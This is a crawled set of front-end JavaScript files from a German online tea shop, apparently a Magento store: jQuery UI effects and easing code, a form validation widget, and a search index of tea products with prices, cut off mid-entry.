                            if (!support.rgba && value._rgba[3] !== 1) {
                                curElem = hook === "backgroundColor" ? elem.parentNode : elem;
                                while (
                                    (backgroundColor === "" || backgroundColor === "transparent") &&
                                    curElem && curElem.style
                                    ) {
                                    try {
                                        backgroundColor = jQuery.css(curElem, "backgroundColor");
                                        curElem = curElem.parentNode;
                                    } catch (e) {
                                    }
                                }

                                value = value.blend(backgroundColor && backgroundColor !== "transparent" ?
                                    backgroundColor :
                                    "_default");
                            }

                            value = value.toRgbaString();
                        }
                        try {
                            elem.style[hook] = value;
                        } catch (e) {
                            // wrapped to prevent IE from throwing errors on "invalid" values like 'auto' or 'inherit'
                        }
                    }
                };
                jQuery.fx.step[hook] = function (fx) {
                    if (!fx.colorInit) {
                        fx.start = color(fx.elem, hook);
                        fx.end = color(fx.end);
                        fx.colorInit = true;
                    }
                    jQuery.cssHooks[hook].set(fx.elem, fx.start.transition(fx.end, fx.pos));
                };
            });

        };

        color.hook(stepHooks);

        jQuery.cssHooks.borderColor = {
            expand: function (value) {
                var expanded = {};

                each(["Top", "Right", "Bottom", "Left"], function (i, part) {
                    expanded["border" + part + "Color"] = value;
                });
                return expanded;
            }
        };

// Basic color names only.
// Usage of any of the other color names requires adding yourself or including
// jquery.color.svg-names.js.
        colors = jQuery.Color.names = {
            // 4.1. Basic color keywords
            aqua: "#00ffff",
            black: "#000000",
            blue: "#0000ff",
            fuchsia: "#ff00ff",
            gray: "#808080",
            green: "#008000",
            lime: "#00ff00",
            maroon: "#800000",
            navy: "#000080",
            olive: "#808000",
            purple: "#800080",
            red: "#ff0000",
            silver: "#c0c0c0",
            teal: "#008080",
            white: "#ffffff",
            yellow: "#ffff00",

            // 4.2.3. "transparent" color keyword
            transparent: [null, null, null, 0],

            _default: "#ffffff"
        };

    })(jQuery);


    /******************************************************************************/
    /****************************** CLASS ANIMATIONS ******************************/
    /******************************************************************************/
    (function () {

        var classAnimationActions = ["add", "remove", "toggle"],
            shorthandStyles = {
                border: 1,
                borderBottom: 1,
                borderColor: 1,
                borderLeft: 1,
                borderRight: 1,
                borderTop: 1,
                borderWidth: 1,
                margin: 1,
                padding: 1
            };

        $.each(["borderLeftStyle", "borderRightStyle", "borderBottomStyle", "borderTopStyle"], function (_, prop) {
            $.fx.step[prop] = function (fx) {
                if (fx.end !== "none" && !fx.setAttr || fx.pos === 1 && !fx.setAttr) {
                    jQuery.style(fx.elem, prop, fx.end);
                    fx.setAttr = true;
                }
            };
        });

        function getElementStyles(elem) {
            var key, len,
                style = elem.ownerDocument.defaultView ?
                    elem.ownerDocument.defaultView.getComputedStyle(elem, null) :
                    elem.currentStyle,
                styles = {};

            if (style && style.length && style[0] && style[style[0]]) {
                len = style.length;
                while (len--) {
                    key = style[len];
                    if (typeof style[key] === "string") {
                        styles[$.camelCase(key)] = style[key];
                    }
                }
                // support: Opera, IE <9
            } else {
                for (key in style) {
                    if (typeof style[key] === "string") {
                        styles[key] = style[key];
                    }
                }
            }

            return styles;
        }


        function styleDifference(oldStyle, newStyle) {
            var diff = {},
                name, value;

            for (name in newStyle) {
                value = newStyle[name];
                if (oldStyle[name] !== value) {
                    if (!shorthandStyles[name]) {
                        if ($.fx.step[name] || !isNaN(parseFloat(value))) {
                            diff[name] = value;
                        }
                    }
                }
            }

            return diff;
        }

// support: jQuery <1.8
        if (!$.fn.addBack) {
            $.fn.addBack = function (selector) {
                return this.add(selector == null ?
                    this.prevObject : this.prevObject.filter(selector)
                );
            };
        }

        $.effects.animateClass = function (value, duration, easing, callback) {
            var o = $.speed(duration, easing, callback);

            return this.queue(function () {
                var animated = $(this),
                    baseClass = animated.attr("class") || "",
                    applyClassChange,
                    allAnimations = o.children ? animated.find("*").addBack() : animated;

                // map the animated objects to store the original styles.
                allAnimations = allAnimations.map(function () {
                    var el = $(this);
                    return {
                        el: el,
                        start: getElementStyles(this)
                    };
                });

                // apply class change
                applyClassChange = function () {
                    $.each(classAnimationActions, function (i, action) {
                        if (value[action]) {
                            animated[action + "Class"](value[action]);
                        }
                    });
                };
                applyClassChange();

                // map all animated objects again - calculate new styles and diff
                allAnimations = allAnimations.map(function () {
                    this.end = getElementStyles(this.el[0]);
                    this.diff = styleDifference(this.start, this.end);
                    return this;
                });

                // apply original class
                animated.attr("class", baseClass);

                // map all animated objects again - this time collecting a promise
                allAnimations = allAnimations.map(function () {
                    var styleInfo = this,
                        dfd = $.Deferred(),
                        opts = $.extend({}, o, {
                            queue: false,
                            complete: function () {
                                dfd.resolve(styleInfo);
                            }
                        });

                    this.el.animate(this.diff, opts);
                    return dfd.promise();
                });

                // once all animations have completed:
                $.when.apply($, allAnimations.get()).done(function () {

                    // set the final class
                    applyClassChange();

                    // for each animated element,
                    // clear all css properties that were animated
                    $.each(arguments, function () {
                        var el = this.el;
                        $.each(this.diff, function (key) {
                            el.css(key, "");
                        });
                    });

                    // this is guarnteed to be there if you use jQuery.speed()
                    // it also handles dequeuing the next anim...
                    o.complete.call(animated[0]);
                });
            });
        };

        $.fn.extend({
            addClass: (function (orig) {
                return function (classNames, speed, easing, callback) {
                    return speed ?
                        $.effects.animateClass.call(this,
                            {add: classNames}, speed, easing, callback) :
                        orig.apply(this, arguments);
                };
            })($.fn.addClass),

            removeClass: (function (orig) {
                return function (classNames, speed, easing, callback) {
                    return arguments.length > 1 ?
                        $.effects.animateClass.call(this,
                            {remove: classNames}, speed, easing, callback) :
                        orig.apply(this, arguments);
                };
            })($.fn.removeClass),

            toggleClass: (function (orig) {
                return function (classNames, force, speed, easing, callback) {
                    if (typeof force === "boolean" || force === undefined) {
                        if (!speed) {
                            // without speed parameter
                            return orig.apply(this, arguments);
                        } else {
                            return $.effects.animateClass.call(this,
                                (force ? {add: classNames} : {remove: classNames}),
                                speed, easing, callback);
                        }
                    } else {
                        // without force parameter
                        return $.effects.animateClass.call(this,
                            {toggle: classNames}, force, speed, easing);
                    }
                };
            })($.fn.toggleClass),

            switchClass: function (remove, add, speed, easing, callback) {
                return $.effects.animateClass.call(this, {
                    add: add,
                    remove: remove
                }, speed, easing, callback);
            }
        });

    })();

    /******************************************************************************/
    /*********************************** EFFECTS **********************************/
    /******************************************************************************/

    (function () {

        $.extend($.effects, {
            version: "1.10.4",

            // Saves a set of properties in a data storage
            save: function (element, set) {
                for (var i = 0; i < set.length; i++) {
                    if (set[i] !== null) {
                        element.data(dataSpace + set[i], element[0].style[set[i]]);
                    }
                }
            },

            // Restores a set of previously saved properties from a data storage
            restore: function (element, set) {
                var val, i;
                for (i = 0; i < set.length; i++) {
                    if (set[i] !== null) {
                        val = element.data(dataSpace + set[i]);
                        // support: jQuery 1.6.2
                        // http://bugs.jquery.com/ticket/9917
                        // jQuery 1.6.2 incorrectly returns undefined for any falsy value.
                        // We can't differentiate between "" and 0 here, so we just assume
                        // empty string since it's likely to be a more common value...
                        if (val === undefined) {
                            val = "";
                        }
                        element.css(set[i], val);
                    }
                }
            },

            setMode: function (el, mode) {
                if (mode === "toggle") {
                    mode = el.is(":hidden") ? "show" : "hide";
                }
                return mode;
            },

            // Translates a [top,left] array into a baseline value
            // this should be a little more flexible in the future to handle a string & hash
            getBaseline: function (origin, original) {
                var y, x;
                switch (origin[0]) {
                    case "top":
                        y = 0;
                        break;
                    case "middle":
                        y = 0.5;
                        break;
                    case "bottom":
                        y = 1;
                        break;
                    default:
                        y = origin[0] / original.height;
                }
                switch (origin[1]) {
                    case "left":
                        x = 0;
                        break;
                    case "center":
                        x = 0.5;
                        break;
                    case "right":
                        x = 1;
                        break;
                    default:
                        x = origin[1] / original.width;
                }
                return {
                    x: x,
                    y: y
                };
            },

            // Wraps the element around a wrapper that copies position properties
            createWrapper: function (element) {

                // if the element is already wrapped, return it
                if (element.parent().is(".ui-effects-wrapper")) {
                    return element.parent();
                }

                // wrap the element
                var props = {
                        width: element.outerWidth(true),
                        height: element.outerHeight(true),
                        "float": element.css("float")
                    },
                    wrapper = $("<div></div>")
                        .addClass("ui-effects-wrapper")
                        .css({
                            fontSize: "100%",
                            background: "transparent",
                            border: "none",
                            margin: 0,
                            padding: 0
                        }),
                    // Store the size in case width/height are defined in % - Fixes #5245
                    size = {
                        width: element.width(),
                        height: element.height()
                    },
                    active = document.activeElement;

                // support: Firefox
                // Firefox incorrectly exposes anonymous content
                // https://bugzilla.mozilla.org/show_bug.cgi?id=561664
                try {
                    active.id;
                } catch (e) {
                    active = document.body;
                }

                element.wrap(wrapper);

                // Fixes #7595 - Elements lose focus when wrapped.
                if (element[0] === active || $.contains(element[0], active)) {
                    $(active).focus();
                }

                wrapper = element.parent(); //Hotfix for jQuery 1.4 since some change in wrap() seems to actually lose the reference to the wrapped element

                // transfer positioning properties to the wrapper
                if (element.css("position") === "static") {
                    wrapper.css({position: "relative"});
                    element.css({position: "relative"});
                } else {
                    $.extend(props, {
                        position: element.css("position"),
                        zIndex: element.css("z-index")
                    });
                    $.each(["top", "left", "bottom", "right"], function (i, pos) {
                        props[pos] = element.css(pos);
                        if (isNaN(parseInt(props[pos], 10))) {
                            props[pos] = "auto";
                        }
                    });
                    element.css({
                        position: "relative",
                        top: 0,
                        left: 0,
                        right: "auto",
                        bottom: "auto"
                    });
                }
                element.css(size);

                return wrapper.css(props).show();
            },

            removeWrapper: function (element) {
                var active = document.activeElement;

                if (element.parent().is(".ui-effects-wrapper")) {
                    element.parent().replaceWith(element);

                    // Fixes #7595 - Elements lose focus when wrapped.
                    if (element[0] === active || $.contains(element[0], active)) {
                        $(active).focus();
                    }
                }


                return element;
            },

            setTransition: function (element, list, factor, value) {
                value = value || {};
                $.each(list, function (i, x) {
                    var unit = element.cssUnit(x);
                    if (unit[0] > 0) {
                        value[x] = unit[0] * factor + unit[1];
                    }
                });
                return value;
            }
        });

// return an effect options object for the given parameters:
        function _normalizeArguments(effect, options, speed, callback) {

            // allow passing all options as the first parameter
            if ($.isPlainObject(effect)) {
                options = effect;
                effect = effect.effect;
            }

            // convert to an object
            effect = {effect: effect};

            // catch (effect, null, ...)
            if (options == null) {
                options = {};
            }

            // catch (effect, callback)
            if ($.isFunction(options)) {
                callback = options;
                speed = null;
                options = {};
            }

            // catch (effect, speed, ?)
            if (typeof options === "number" || $.fx.speeds[options]) {
                callback = speed;
                speed = options;
                options = {};
            }

            // catch (effect, options, callback)
            if ($.isFunction(speed)) {
                callback = speed;
                speed = null;
            }

            // add options to effect
            if (options) {
                $.extend(effect, options);
            }

            speed = speed || options.duration;
            effect.duration = $.fx.off ? 0 :
                typeof speed === "number" ? speed :
                    speed in $.fx.speeds ? $.fx.speeds[speed] :
                        $.fx.speeds._default;

            effect.complete = callback || options.complete;

            return effect;
        }

        function standardAnimationOption(option) {
            // Valid standard speeds (nothing, number, named speed)
            if (!option || typeof option === "number" || $.fx.speeds[option]) {
                return true;
            }

            // Invalid strings - treat as "normal" speed
            if (typeof option === "string" && !$.effects.effect[option]) {
                return true;
            }

            // Complete callback
            if ($.isFunction(option)) {
                return true;
            }

            // Options hash (but not naming an effect)
            if (typeof option === "object" && !option.effect) {
                return true;
            }

            // Didn't match any standard API
            return false;
        }

        $.fn.extend({
            effect: function ( /* effect, options, speed, callback */) {
                var args = _normalizeArguments.apply(this, arguments),
                    mode = args.mode,
                    queue = args.queue,
                    effectMethod = $.effects.effect[args.effect];

                if ($.fx.off || !effectMethod) {
                    // delegate to the original method (e.g., .show()) if possible
                    if (mode) {
                        return this[mode](args.duration, args.complete);
                    } else {
                        return this.each(function () {
                            if (args.complete) {
                                args.complete.call(this);
                            }
                        });
                    }
                }

                function run(next) {
                    var elem = $(this),
                        complete = args.complete,
                        mode = args.mode;

                    function done() {
                        if ($.isFunction(complete)) {
                            complete.call(elem[0]);
                        }
                        if ($.isFunction(next)) {
                            next();
                        }
                    }

                    // If the element already has the correct final state, delegate to
                    // the core methods so the internal tracking of "olddisplay" works.
                    if (elem.is(":hidden") ? mode === "hide" : mode === "show") {
                        elem[mode]();
                        done();
                    } else {
                        effectMethod.call(elem[0], args, done);
                    }
                }

                return queue === false ? this.each(run) : this.queue(queue || "fx", run);
            },

            show: (function (orig) {
                return function (option) {
                    if (standardAnimationOption(option)) {
                        return orig.apply(this, arguments);
                    } else {
                        var args = _normalizeArguments.apply(this, arguments);
                        args.mode = "show";
                        return this.effect.call(this, args);
                    }
                };
            })($.fn.show),

            hide: (function (orig) {
                return function (option) {
                    if (standardAnimationOption(option)) {
                        return orig.apply(this, arguments);
                    } else {
                        var args = _normalizeArguments.apply(this, arguments);
                        args.mode = "hide";
                        return this.effect.call(this, args);
                    }
                };
            })($.fn.hide),

            toggle: (function (orig) {
                return function (option) {
                    if (standardAnimationOption(option) || typeof option === "boolean") {
                        return orig.apply(this, arguments);
                    } else {
                        var args = _normalizeArguments.apply(this, arguments);
                        args.mode = "toggle";
                        return this.effect.call(this, args);
                    }
                };
            })($.fn.toggle),

            // helper functions
            cssUnit: function (key) {
                var style = this.css(key),
                    val = [];

                $.each(["em", "px", "%", "pt"], function (i, unit) {
                    if (style.indexOf(unit) > 0) {
                        val = [parseFloat(style), unit];
                    }
                });
                return val;
            }
        });

    })();

    /******************************************************************************/
    /*********************************** EASING ***********************************/
    /******************************************************************************/

    (function () {

// based on easing equations from Robert Penner (http://www.robertpenner.com/easing)

        var baseEasings = {};

        $.each(["Quad", "Cubic", "Quart", "Quint", "Expo"], function (i, name) {
            baseEasings[name] = function (p) {
                return Math.pow(p, i + 2);
            };
        });

        $.extend(baseEasings, {
            Sine: function (p) {
                return 1 - Math.cos(p * Math.PI / 2);
            },
            Circ: function (p) {
                return 1 - Math.sqrt(1 - p * p);
            },
            Elastic: function (p) {
                return p === 0 || p === 1 ? p :
                    -Math.pow(2, 8 * (p - 1)) * Math.sin(((p - 1) * 80 - 7.5) * Math.PI / 15);
            },
            Back: function (p) {
                return p * p * (3 * p - 2);
            },
            Bounce: function (p) {
                var pow2,
                    bounce = 4;

                while (p < ((pow2 = Math.pow(2, --bounce)) - 1) / 11) {
                }
                return 1 / Math.pow(4, 3 - bounce) - 7.5625 * Math.pow((pow2 * 3 - 2) / 22 - p, 2);
            }
        });

        $.each(baseEasings, function (name, easeIn) {
            $.easing["easeIn" + name] = easeIn;
            $.easing["easeOut" + name] = function (p) {
                return 1 - easeIn(1 - p);
            };
            $.easing["easeInOut" + name] = function (p) {
                return p < 0.5 ?
                    easeIn(p * 2) / 2 :
                    1 - easeIn(p * -2 + 2) / 2;
            };
        });

    })();

});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Catalog/product/view/validation.js
body_size: 358
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget',
    'mage/validation/validation'
], function ($) {
    'use strict';

    $.widget('mage.validation', $.mage.validation, {
        options: {
            radioCheckboxClosest: 'ul, ol',

            /**
             * @param {*} error
             * @param {HTMLElement} element
             */
            errorPlacement: function (error, element) {
                var messageBox,
                    dataValidate;

                if ($(element).hasClass('datetime-picker')) {
                    element = $(element).parent();

                    if (element.parent().find('[generated=true].mage-error').length) {
                        return;
                    }
                }

                if (element.attr('data-errors-message-box')) {
                    messageBox = $(element.attr('data-errors-message-box'));
                    messageBox.html(error);

                    return;
                }

                dataValidate = element.attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-one-checkbox-required-by-name') > 0) {
                    error.appendTo('#links-advice-container');
                } else if (element.is(':radio, :checkbox')) {
                    element.closest(this.radioCheckboxClosest).after(error);
                } else {
                    element.after(error);
                }
            },

            /**
             * @param {HTMLElement} element
             * @param {String} errorClass
             */
            highlight: function (element, errorClass) {
                var dataValidate = $(element).attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-required-datetime') > 0) {
                    $(element).parent().find('.datetime-picker').each(function () {
                        $(this).removeClass(errorClass);

                        if ($(this).val().length === 0) {
                            $(this).addClass(errorClass);
                        }
                    });
                } else if ($(element).is(':radio, :checkbox')) {
                    $(element).closest(this.radioCheckboxClosest).addClass(errorClass);
                } else {
                    $(element).addClass(errorClass);
                }
            },

            /**
             * @param {HTMLElement} element
             * @param {String} errorClass
             */
            unhighlight: function (element, errorClass) {
                var dataValidate = $(element).attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-required-datetime') > 0) {
                    $(element).parent().find('.datetime-picker').removeClass(errorClass);
                } else if ($(element).is(':radio, :checkbox')) {
                    $(element).closest(this.radioCheckboxClosest).removeClass(errorClass);
                } else {
                    $(element).removeClass(errorClass);
                }
            }
        }
    });

    return $.mage.validation;
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/media/mageplaza/search/default_0_addition.js?v=3
body_size: 2307
content:
;var mp_new_product_search = [{"value":"Karlsruhe Blended Whisky","s":"740-002","c":["119","1","234","1","119"],"d":"Karlsruhe Blended Whisky","p":24.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/k\/a\/karlsruhe_blended_whisky_teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_onlineshop_teeversand_740-002_500m_0_35l.jpg","u":"kalrsruhe-blended-whisky.html","o":"new_products"},{"value":"Gro\u00dfherzogtum Baden Whisky","s":"740-003","c":["119","1","234","1","119"],"d":"Grogherzogtum Baden Whisky","p":35.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/g\/r\/gro_herzogtum_baden_teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_onlineshop_teeversand_740-003_500m_0_35l.jpg","u":"grossherzugtum-baden-whisky.html","o":"new_products"},{"value":"Darjeeling First Flush \"SUPERIOR\" - Flugtee 2023","s":"288","c":["121","1","119","123","1","119","121","136","1","119","121","123","188","1","119","121","203","1","119","121","123","136"],"d":"Extrafeiner Fr\u00fchlingstee der neuen Saison 2023 - erntefrisch eingeflogen","p":10.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/8\/288-flugtee_2015_darjeeling_first_flush_superior-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"darjeeling-first-flush-superior-flugtee-2023.html","o":"new_products"},{"value":"Ceylon GREENFIELD - Bio","s":"307","c":["121","1","119","123","1","119","121","125","1","119","121","138","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Ceylon GREENFIELD - Bio","p":4.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/0\/307-ceylon_greenfield-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ceylon-greenfield-bio.html","o":"new_products"},{"value":"Rotbuschtee Ananas Mango","s":"703","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Ananas Mango.\r\nAnanas-Mangogeschmack mit nat&uuml;rlichem Aroma","p":5.1,"i":"http:\/\/wilkendorf-tee.de.w01ec719.kasserver.com\/static\/version1709219824\/frontend\/Smartwave\/porto\/de_DE\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"rotbuschtee-ananas-ingwer.html","o":"new_products"},{"value":"Hatschi \u00ae","s":"647","c":["121","1","119","129","1","119","121","133","1","119","121","129","209","1","119","212","1","119","209"],"d":"Kr\u00e4utertee Hatschi\u00ae","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/647-hatschi-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"hatschi-r.html","o":"new_products"},{"value":"Flugtee 2023 Darjeeling First Flush \"New Season\" ","s":"214","c":["121","1","119","123","1","119","121","136","1","119","121","123","203","1","119","121","123","136"],"d":"Extrafeiner Fr\u00fchlingstee mit dem typischen frisch-duftigen Naturaroma und leichter spritzig-frisc...","p":9.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/f\/l\/flugtee214_1.jpg","u":"flugtee-2023-darfeeling-first-flush-new-season.html","o":"new_products"},{"value":"Flugtee 2023 - Darjeeling First Flush \"Supreme\" Bio","s":"263","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162","203","1","119","121","123","136"],"d":"SOURENE First Flush aus der fr&uuml;hen Ernte 2023.\r\nEin eleganter, charaktervoller Tee mit einer...","p":10.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/6\/263-flugtee_2015_darjeeling_first_flush_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"flugtee-2023-darjeeling-first-flush-supreme-bio-1.html","o":"new_products"},{"value":"Verbena Bio ganz","s":"606","c":["129","1","119","121","131","1","119","121","129","157","1","119","121","125","166","1","119","162"],"d":"Verbena bio ganz","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/0\/606_verbena_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"verbena-bio-ganz.html","o":"new_products"},{"value":"Ingwerwurzel Bio geschnitten","s":"609","c":["131","1","119","121","129","157","1","119","121","125","166","1","119","162"],"d":"Ingwerwurzel Bio, gesch\u00e4lt und geschnitten","p":7.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/0\/609_ingwer_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"inwgerwurzel-bio-geschnitten.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Korea Seogwang Sencha Bio","s":"175","c":["120","1","119","121","121","1","119","125","1","119","121","146","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Korea Seogwang Sencha Bio.","p":5.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/7\/175-korea_seogwang_sencha-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"korea-seogwang-sencha-bio.html","o":"most_viewed_products"},{"value":"Darjeeling Aktionstee Bio","s":"921","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162","178","1","119","192","1","119","178","168","1","119","162"],"d":"Dajeeling First Flush Aktionstee Bio","p":22.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/9\/2\/921-darjeeling_first_flush_aktionstee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1_2.jpg","u":"darjeeling-aktionstee-bio.html","o":"most_viewed_products"},{"value":"Earl Grey Bio","s":"869","c":["121","1","119","123","1","119","121","125","1","119","121","142","1","119","121","123","153","1","119","121","125","155","1","119","121","125","162","1","119","163","1","119","162"],"d":"Schwarztee Earl Grey aus kontrolliert biologischem Anbau","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/7\/6\/769-earl_grey_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"earl-grey-bio.html","o":"most_viewed_products"},{"value":"Alpenkr\u00e4uter - naturbelassen - Bio","s":"640","c":["121","1","119","125","1","119","121","129","1","119","121","133","1","119","121","129","157","1","119","121","125","162","1","119","166","1","119","162","169","1","119","162"],"d":"Alpenkr\u00e4uter - naturbelassen - Bio","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/640-alpenkr_uter-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"alpenkrauter-naturbelassen-bio.html","o":"most_viewed_products"},{"value":"China Green Garden - Gr\u00fcntee Aktionsstee Bio","s":"912","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","168","1","119","162","178","1","119","192","1","119","178"],"d":"Milder Gr\u00fcntee - China Green Garden - Bio.","p":21.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/9\/1\/912-bio_china_green_garden_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-green-garden-gruntee-aktionsstee-bio.html","o":"most_viewed_products"},{"value":"Scottish Breakfast Premium","s":"436","c":["121","1","119","123","1","119","121","141","1","119","121","123"],"d":"Sehr authentische und besonders hochwertige Komposition aus besten, afrikanischen CTC-Broken Tees...","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/3\/436-scottish_breakfast_broken_premium-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"scottish-breakfast-premium.html","o":"most_viewed_products"},{"value":"Japan Sencha extrafein - Bio","s":"138","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Japan Sencha extrafein - Bio","p":7.4,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/138-japan_sencha_extra_fein-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-sencha-extrafein-bio.html","o":"most_viewed_products"},{"value":"China Lung Ching \"Drachenbrunnentee\" (Bio)","s":"159","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","178","1","119","191","1","119","178"],"d":"China Lung Ching &quot;Drachenbrunnentee&quot; (Bio)","p":6.4,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/5\/159-china_lung_ching_drachenbrunnen_tee_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-lung-ching-drachenbrunnentee-bio.html","o":"most_viewed_products"},{"value":"Sikkim TEMI","s":"241","c":["121","1","119","123","1","119","121","140","1","119","121","123","188","1","119","121"],"d":"Sikkim TEMI","p":4.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/4\/241-sikkim_temi-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"sikkim-temi.html","o":"most_viewed_products"},{"value":"Bio Fr\u00fcchtetee Aktion","s":"907","c":["121","1","119","125","1","119","121","127","1","119","121","156","1","119","121","125","162","1","119","165","1","119","162","168","1","119","162","178","1","119","192","1","119","178"],"d":"Bio-Fr\u00fcchte Aktionstee mit leichtem Orangenaroma.","p":18.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/9\/0\/907-bio-fr_chte_aktionstee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"bio-fruchtetee-aktion.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Ceylon GREENFIELD - Bio","s":"307","c":["121","1","119","123","1","119","121","125","1","119","121","138","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Ceylon GREENFIELD - Bio","p":4.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/0\/307-ceylon_greenfield-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ceylon-greenfield-bio.html","o":"bestsellers"},{"value":"Schweizer Kr\u00e4utertee","s":"659","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Schweizer Kr\u00e4utertee. Orangen-Minzgeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/5\/659-schweizer_kr_utertee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"schweizer-krautertee.html","o":"bestsellers"},{"value":"China Gunpowder - Bio","s":"108","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"China Gunpowder - Bio","p":2.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/0\/108-china_gunpowder-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-gunpowder-bio.html","o":"bestsellers"},{"value":"Japan Gyokuro \"Schattentee\" - Bio","s":"166","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","188","1","119","121"],"d":"Japan Gyokuro &quot;Schattentee&quot; - Bio.","p":14.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/166-japan_gyokuro_schattentee_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-gyokuro-schattentee-bio.html","o":"bestsellers"},{"value":"Gro\u00dfe Fruchtsaftb\u00e4ren CLASSIC, 20 % Fruchsaftanteil, 500 g","s":"484820","c":["179","1","119","195","1","119","179"],"d":"Gro\u00dfe Fruchtsaftb\u00e4ren CLASSIC mit 20 % Fruchtsaftanteil","p":5.15,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/0\/1\/01_gro_e_fruchtsaft-b_ren_20_g-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"grosse-fruchtsaftbaren-classic-20-fruchsaftanteil-500-g.html","o":"bestsellers"},{"value":"Korea Seogwang Sencha Bio","s":"175","c":["120","1","119","121","121","1","119","125","1","119","121","146","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Korea Seogwang Sencha Bio.","p":5.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/7\/175-korea_seogwang_sencha-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"korea-seogwang-sencha-bio.html","o":"bestsellers"},{"value":"Wilkendorf's Jubil\u00e4umsmischung","s":"454","c":["121","1","119","123","1","119","121","141","1","119","121","123"],"d":"Die aromatische Blume wertvoller Darjeelings fein abgestimmt mit der nat\u00fcrlichen S\u00fcsse weicher Ch...","p":3.55,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/5\/454-wilkendorfs_jubil_umsmischung-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"wilkendorf-s-jubilaumsmischung.html","o":"bestsellers"},{"value":"Darjeeling Aktionstee 